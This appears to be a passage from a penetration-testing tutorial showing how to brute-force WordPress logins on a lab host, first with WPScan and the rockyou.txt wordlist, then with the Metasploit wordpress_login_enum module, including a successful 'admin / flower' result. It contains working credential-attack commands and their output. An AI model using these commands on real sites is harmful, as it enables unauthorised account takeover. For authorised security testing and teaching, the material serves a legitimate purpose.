 -U will only bruteforce the supplied usernames, in our case it is users.txt
-P will bruteforce the passwords from the provided list rockyou.txt
The scan duration mainly depends on how large the password dictionary file is and as we are mapping a
large number of users with even larger numbers of passwords it could also impact the performance of
the website if left running for a long time.
root@kali:~# wpscan --url http://192.168.1.100/wordpress/ -U users.txt -P /usr/share/wordlists/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.7.3
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
The screen shows the attack as a success with the username as admin and password as flower.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - admin / flower
Metasploit
As we know Metasploit comes preinstalled with Kali Linux, so our first step is to get to the Metasploit
console and then run WordPress module used below.
This msf module will run a username and password audit. It will first validate usernames and then map
passwords with them.
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > set rhosts 192.168.1.100
msf auxiliary(wordpress_login_enum) > set targeturi /wordpress
msf auxiliary(wordpress_login_enum) > set user_file user.txt
msf auxiliary(wordpress_login_enum) > set pass_file pass.txt
msf auxiliary(wordpress_login_enum) > exploit
Yet again successful brute force login with credentials “Admin and flower” can be seen in the following
screenshot.